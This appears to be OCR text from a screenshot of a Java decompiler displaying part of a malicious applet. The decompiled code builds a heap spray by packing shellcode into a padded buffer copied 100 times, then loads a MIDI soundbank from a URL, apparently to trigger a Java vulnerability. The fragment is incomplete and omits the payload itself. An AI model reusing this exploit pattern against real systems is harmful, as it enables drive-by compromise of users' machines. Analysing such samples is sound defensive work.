 Java Decompiler - Main.class
File Edit Navigate Search Help
Desktop
AppleT
Main
Main
init() : void
jd-gui.cfg
jd-gui.exe
Main.class
76 if (str4.length() % 2 == 1) str4 = str4 + "X";
78 for (k = 0; k < str4.length(); k += 2) {
79 str7 = str7 + (char)(str4.charAt(k) + str4.charAt(k + 1) * 'Ā');
}
83 k = 1;
84 while (k < 524282 - str7.length())
{
86 localStringBuffer.append('□');
87 k++;
}
91 localStringBuffer.append(59536);
92 localStringBuffer.append('\000');
93 localStringBuffer.append('\000');
94 localStringBuffer.append(str7);
103 String[] arrayOfString2 = new String[100];
try {
105 for (k = 0; k < 100; k++) {
106 arrayOfString2[k] = localStringBuffer.toString();
}
}
catch (OutOfMemoryError localOutOfMemoryError)
{
}
try
{
116 URL localURL = new URL(str6);
117 Soundbank localSoundbank = MidiSystem.getSoundbank(localURL);
}
catch (InvalidMidiDataException localInvalidMidiDataException) {
}
catch (IOException localIOException) {
122 localIOException.printStackTrace();
}
}
}
start
Java Decompiler - Mai...
8:47 AM